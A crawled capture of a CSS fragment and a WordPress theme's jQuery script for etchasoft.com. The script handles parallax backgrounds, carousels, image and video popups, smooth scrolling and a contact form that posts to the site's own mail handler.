        left: 0;
        position: relative;
        width: 100%;
    }

    .gallery .gallery__image {
        height: 40rem;
    }

    .gallery .gallery__caption {
        padding: 3rem 3rem;
    }

    .gallery .gallery__caption h3 {
        font-size: 2.4rem;
    }

    .page-wrapper {
        border-width: 0;
    }

    .push-right {
        right: 0;
    }

    .push-left {
        left: 0;
    }

    .push-down {
        top: 0;
    }

    .push-up {
        top: 0;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://etchasoft.com/wp-content/themes/wp-etchasoft/assets/js/custom.js
body_size: 2904
content:
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// jQuery
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
var resizeId;

jQuery(document).ready(function($) {
    "use strict";
	
	jQuery('.navbar-nav .nav-link').on('click', function(){
		//jQuery('.navbar-collapse').collapse('hide');
	});

//  "img" into "background-image" transfer

    jQuery("[data-background-image]").each(function() {
        jQuery(this).css("background-image", "url("+ jQuery(this).attr("data-background-image") +")" );
    });

    jQuery(".background--image, .img-into-bg").each(function() {
        jQuery(this).css("background-image", "url("+ jQuery(this).find("img").attr("src") +")" );
    });

//  Custom background color

    jQuery("[data-background-color]").each(function() {
        jQuery(this).css("background-color", jQuery(this).attr("data-background-color")  );
    });

//  Parallax Background Image

    jQuery("[data-parallax='scroll']").each(function() {
        var speed = jQuery(this).attr("data-parallax-speed");
        var $this = jQuery(this);
        var isVisible;
        var backgroundPosition;

        $this.isInViewport(function(status) {
            if (status === "entered") {
                isVisible = 1;
                var position;

                jQuery(window).scroll(function () {
                    if( isVisible === 1 ){
                        position = jQuery(window).scrollTop() - $this.offset().top;
                        backgroundPosition = (100 - (Math.abs((-jQuery(window).height()) - position) / (jQuery(window).height()+$this.height()))*100);
                        if( $this.find(".parallax-element").hasClass("background--image") ){
                            $this.find(".background--image.parallax-element").css("background-position-y", (position/speed) + "px");
                        }
                        else {
                            $this.find(".parallax-element").css("transform", "translateY(" +(position/speed)+ "px)");
                        }
                    }
                });
            }
            if (status === "leaved"){
                isVisible = 0;
            }
        });
    });

    // Particles effect in the "background" class

    jQuery(".background--particles").particleground({
        density: 15000,
        lineWidth: 0.2,
        lineColor: "#515151",
        dotColor: "#313131",
        parallax: false,
        proximity: 200
    });

    // Owl Carousel

    var $owlCarousel = jQuery(".owl-carousel");

    if( $owlCarousel.length ){
        $owlCarousel.each(function() {

            var items = parseInt( jQuery(this).attr("data-owl-items"), 10);
            if( !items ) items = 1;

            var nav = parseInt( jQuery(this).attr("data-owl-nav"), 2);
            if( !nav ) nav = 0;

            var dots = parseInt( jQuery(this).attr("data-owl-dots"), 2);
            if( !dots ) dots = 0;

            var center = parseInt( jQuery(this).attr("data-owl-center"), 2);
            if( !center ) center = 0;

            var loop = parseInt( jQuery(this).attr("data-owl-loop"), 2);
            if( !loop ) loop = 0;

            var margin = parseInt( jQuery(this).attr("data-owl-margin"), 2);
            if( !margin ) margin = 0;

            var autoWidth = parseInt( jQuery(this).attr("data-owl-auto-width"), 2);
            if( !autoWidth ) autoWidth = 0;

            var navContainer = jQuery(this).attr("data-owl-nav-container");
            if( !navContainer ) navContainer = 0;

            var autoplay = jQuery(this).attr("data-owl-autoplay");
            if( !autoplay ) autoplay = 0;

            var fadeOut = jQuery(this).attr("data-owl-fadeout");
            if( !fadeOut ) fadeOut = 0;
            else fadeOut = "fadeOut";

            if( jQuery("body").hasClass("rtl") ) var rtl = true;
            else rtl = false;

            if( items === 1 ){
                jQuery(this).owlCarousel({
                    navContainer: navContainer,
                    animateOut: fadeOut,
                    autoplaySpeed: 2000,
                    autoplay: autoplay,
                    autoheight: 1,
                    center: center,
                    loop: loop,
                    margin: margin,
                    autoWidth: autoWidth,
                    items: 1,
                    nav: nav,
                    dots: dots,
                    autoHeight: true,
                    rtl: rtl,
                    navText: []
                });
            }
            else {
                jQuery(this).owlCarousel({
                    navContainer: navContainer,
                    animateOut: fadeOut,
                    autoplaySpeed: 2000,
                    autoplay: autoplay,
                    autoheight: items,
                    center: center,
                    loop: loop,
                    margin: margin,
                    autoWidth: autoWidth,
                    items: 1,
                    nav: nav,
                    dots: dots,
                    autoHeight: true,
                    rtl: rtl,
                    navText: [],
                    responsive: {
                        1199: {
                            items: items
                        },
                        992: {
                            items: 3
                        },
                        768: {
                            items: 2
                        },
                        0: {
                            items: 1
                        }
                    }
                });
            }

            if( jQuery(this).find(".owl-item").length === 1 ){
                jQuery(this).find(".owl-nav").css( { "opacity": 0,"pointer-events": "none"} );
            }

        });
    }

    // Loading effect

    Pace.on("done", function() {
        jQuery("#hero h1 .hero__title").each(function(i) {
            var $this = jQuery(this);
            setTimeout(function () {
                $this.addClass("in");
            }, i* 100);
        });
        setTimeout(function () {
            jQuery(".loading-screen").css("display", "none");
        }, 4000);

    });

    // Text carousel of H1 heading in hero section

    jQuery(".text-carousel").Morphext({
        animation: "bounceIn",
        separator: ",",
        speed: 5000
    });

    // Reveal text effect after is in viewport

    jQuery(".reveal:not(.in)").each(function(i) {
        var $this = jQuery(this);
        $this.isInViewport(function(status) {
            if (status === "entered") {
                setTimeout(function () {
                    $this.addClass("in");
                }, i* 50);
            }
        });
    });

    // Magnific images popup

    jQuery(".popup-image").magnificPopup({
        type:'image',
        fixedContentPos: false,
        gallery: { enabled:true },
        removalDelay: 300,
        mainClass: 'mfp-fade',
        callbacks: {
            // This prevents pushing the entire page to the right after opening Magnific popup image
            open: function() {
                jQuery(".page-wrapper, .navbar-nav").css("margin-right", getScrollBarWidth());
            },
            close: function() {
                jQuery(".page-wrapper, .navbar-nav").css("margin-right", 0);
            }
        }
    });

    // Magnific Video Popup

    if (jQuery(".video-popup").length > 0) {
        jQuery(".video-popup").magnificPopup({
            type: "iframe",
            removalDelay: 300,
            mainClass: "mfp-fade",
            overflowY: "hidden",
            iframe: {
                markup: '<div class="mfp-iframe-scaler">'+
                '<div class="mfp-close"></div>'+
                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                '</div>',
                patterns: {
                    youtube: {
                        index: 'youtube.com/',
                        id: 'v=',
                        src: '//www.youtube.com/embed/%id%?autoplay=1'
                    },
                    vimeo: {
                        index: 'vimeo.com/',
                        id: '/',
                        src: '//player.vimeo.com/video/%id%?autoplay=1'
                    },
                    gmaps: {
                        index: '//maps.google.',
                        src: '%id%&output=embed'
                    }
                },
                srcAction: 'iframe_src'
            }
        });
    }
	
	//  Form Validation

    jQuery(".form .btn[type='submit']").on("click", function(e){		
        var button = jQuery(this);
        var form = jQuery(this).closest("form");
        button.prepend("<div class='status'></div>");		
        form.validate({
            submitHandler: function() {
                $.post("assets/php/email.php", form.serialize(),  function(response) {
				console.log(response);
                    button.find(".status").append(response);
                    form.addClass("submitted");
                });
                return false;
            }
        });
    });

    heroHeight();

});

// On RESIZE actions

jQuery(window).on("resize", function(){
    clearTimeout(resizeId);
    resizeId = setTimeout(doneResizing, 250);
});

// On RESIZE actions

jQuery(window).on("scroll", function(){
    if(!jQuery(".navbar").hasClass("fixedHeader")){
        if ( jQuery(window).scrollTop() > 0 ) {
            jQuery(".navbar").addClass("bg-black")
        }
        else {
            jQuery(".navbar").removeClass("bg-black")
        }
    }
});

////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// Functions
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

// Do after resize

function doneResizing(){
    heroHeight();
}

// Set Hero height

function heroHeight(){
    jQuery("#hero").height( jQuery(window).height() );
}

// Smooth Scroll

jQuery('a[href*="#"]')
    .not('[href="#"]')
    .not('[href="#0"]')
    .on("click", function(event) {
        if (
            location.pathname.replace(/^\//, '') === this.pathname.replace(/^\//, '')
            &&
            location.hostname === this.hostname
        ) {
            var target = jQuery(this.hash);
            target = target.length ? target : jQuery('[name=' + this.hash.slice(1) + ']');
            if (target.length) {
                event.preventDefault();
                jQuery('html, body').animate({
                    scrollTop: target.offset().top
                }, 1000, function() {
                    var $target = jQuery(target);
                    $target.focus();
                    if ($target.is(":focus")) {
                        return false;
                    } else {
                        $target.attr('tabindex','-1');
                        $target.focus();
                    }
                });
            }
        }
    });

// Return scrollbar width

function getScrollBarWidth () {
    var $outer = jQuery('<div>').css({visibility: 'hidden', width: 100, overflow: 'scroll'}).appendTo('body'),
        widthWithScroll = jQuery('<div>').css({width: '100%'}).appendTo($outer).outerWidth();
    $outer.remove();
    return 100 - widthWithScroll;
}
